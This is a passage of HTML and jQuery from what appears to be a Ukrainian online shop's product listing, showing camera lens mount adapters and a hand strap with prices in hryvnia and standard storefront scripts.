		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_271">
		<div class="image">
			<a href="https://photosale.in.ua/m42-canon-ef-m.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111587/111587_01-228x228.jpg" alt="Переходник М42 – Canon EF-M" title="Переходник М42 – Canon EF-M" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format271"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('271');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('271');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-canon-ef-m.html">Переходник М42 – Canon EF-M</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									573 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('271', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('271');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_273">
		<div class="image">
			<a href="https://photosale.in.ua/canon-ef-canon-ef-m.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111580/111580_01-228x228.jpg" alt="Переходник Canon EF – Canon EF-M" title="Переходник Canon EF – Canon EF-M" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format273"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('273');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('273');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/canon-ef-canon-ef-m.html">Переходник Canon EF – Canon EF-M</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									585 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('273', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('273');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_277">
		<div class="image">
			<a href="https://photosale.in.ua/m42-canon-fd.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111588/111588_01-228x228.jpg" alt="Переходник М42 – Canon FD" title="Переходник М42 – Canon FD" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format277"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('277');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('277');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-canon-fd.html">Переходник М42 – Canon FD</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									453 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('277', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('277');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_281">
		<div class="image">
			<a href="https://photosale.in.ua/olympus-om-canon-ef-chip.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112574/112574_06-228x228.jpg" alt="Переходник Olympus OM – Canon EF с чипом" title="Переходник Olympus OM – Canon EF с чипом" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format281"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('281');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('281');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/olympus-om-canon-ef-chip.html">Переходник Olympus OM – Canon EF с чипом</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									920 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('281', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('281');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_285">
		<div class="image">
			<a href="https://photosale.in.ua/m42-canon-ef-chip.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111889/111889_01-228x228.jpg" alt="Переходник М42 – Canon EF с чипом + крышка" title="Переходник М42 – Canon EF с чипом + крышка" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format285"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('285');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('285');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-canon-ef-chip.html">Переходник М42 – Canon EF с чипом + крышка</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									369 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('285', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('285');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_302">
		<div class="image">
			<a href="https://photosale.in.ua/m42-nikon.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111886/111886_01-228x228.jpg" alt="Переходник М42 – Nikon F без линзы" title="Переходник М42 – Nikon F без линзы" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format302"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('302');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('302');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-nikon.html">Переходник М42 – Nikon F без линзы</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									150 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('302', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('302');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_307">
		<div class="image">
			<a href="https://photosale.in.ua/m42-nikon-f-lens-infinity.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112575/112575_01-228x228.jpg" alt="Переходник М42 – Nikon F с линзой на бесконечность" title="Переходник М42 – Nikon F с линзой на бесконечность" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format307"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('307');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('307');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-nikon-f-lens-infinity.html">Переходник М42 – Nikon F с линзой на бесконечность</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									412 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('307', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('307');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_316">
		<div class="image">
			<a href="https://photosale.in.ua/pentax-k-sony-e-mount.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111533/111533_01-228x228.jpg" alt="Переходник Pentax K – Sony E-mount (NEX)" title="Переходник Pentax K – Sony E-mount (NEX)" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format316"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('316');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('316');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/pentax-k-sony-e-mount.html">Переходник Pentax K – Sony E-mount (NEX)</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									585 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('316', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('316');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_318">
		<div class="image">
			<a href="https://photosale.in.ua/m42-sony-e-mount.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_01-228x228.jpg" alt="Переходник М42 – Sony E-mount (NEX)" title="Переходник М42 – Sony E-mount (NEX)" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format318"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('318');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('318');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-sony-e-mount.html">Переходник М42 – Sony E-mount (NEX)</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									316 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('318', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('318');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_341">
		<div class="image">
			<a href="https://photosale.in.ua/hand-strap-e1.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112104/112104_01-228x228.jpg" alt="Кистевой ремень для камер Canon, Nikon, пр. Hand Strap E1" title="Кистевой ремень для камер Canon, Nikon, пр. Hand Strap E1" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format341"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('341');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('341');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/hand-strap-e1.html">Кистевой ремень для камер Canon, Nikon, пр. Hand Strap E1</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									223 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('341', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('341');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_383">
		<div class="image">
			<a href="https://photosale.in.ua/m42-pentax.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112141/112141_01-228x228.jpg" alt="Переходник М42 – Pentax K без ключа" title="Переходник М42 – Pentax K без ключа" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format383"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('383');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('383');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-pentax.html">Переходник М42 – Pentax K без ключа</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									199 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('383', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('383');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_384">
		<div class="image">
			<a href="https://photosale.in.ua/nikon-f-pentax-q.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/113960/113960_01-228x228.jpg" alt="Переходник Nikon F – Pentax Q (PQ)" title="Переходник Nikon F – Pentax Q (PQ)" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format384"></span>
							 
						 
					 
					 
					 
					 
						 
							<span class="stiker stiker_netu">Нет в наличии</span>
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('384');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('384');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/nikon-f-pentax-q.html">Переходник Nikon F – Pentax Q (PQ)</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									640 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('384', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('384');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_386">
		<div class="image">
			<a href="https://photosale.in.ua/canon-sony-nex-commlite.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/canon-sony-commlite/canon-sony-commlite_01-228x228.jpg" alt="Переходник Canon EF – Sony E-mount (NEX) Commlite с автофокусировкой" title="Переходник Canon EF – Sony E-mount (NEX) Commlite с автофокусировкой" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format386"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('386');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('386');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/canon-sony-nex-commlite.html">Переходник Canon EF – Sony E-mount (NEX) Commlite с автофокусировкой</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									2823 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('386', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('386');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_387">
		<div class="image">
			<a href="https://photosale.in.ua/nikon-f-canon-ef-chip-emf.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111633/111633_01-228x228.jpg" alt="Переходник Nikon F – Canon EF с программируемым чипом EMF" title="Переходник Nikon F – Canon EF с программируемым чипом EMF" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format387"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('387');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('387');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/nikon-f-canon-ef-chip-emf.html">Переходник Nikon F – Canon EF с программируемым чипом EMF</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									1074 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('387', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('387');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_388">
		<div class="image">
			<a href="https://photosale.in.ua/pentax-k-canon-ef-chip-emf.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112560/112560_01-228x228.jpg" alt="Переходник Pentax K – Canon EF с программируемым EMF чипом" title="Переходник Pentax K – Canon EF с программируемым EMF чипом" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format388"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('388');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('388');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/pentax-k-canon-ef-chip-emf.html">Переходник Pentax K – Canon EF с программируемым EMF чипом</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									1015 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('388', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('388');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_558">
		<div class="image">
			<a href="https://photosale.in.ua/canon-sony-fotga-af.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/canon-sony-fotga-af/canon-sony-fotga-af_01-228x228.jpg" alt="Переходник Canon EF/EF-S – Sony E-mount (NEX) FOTGA с автофокусировкой" title="Переходник Canon EF/EF-S – Sony E-mount (NEX) FOTGA с автофокусировкой" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format558"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('558');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('558');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/canon-sony-fotga-af.html">Переходник Canon EF/EF-S – Sony E-mount (NEX) FOTGA с автофокусировкой</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									2625 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('558', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('558');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	</div>
	</div>
	</div>
	</aside>
	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

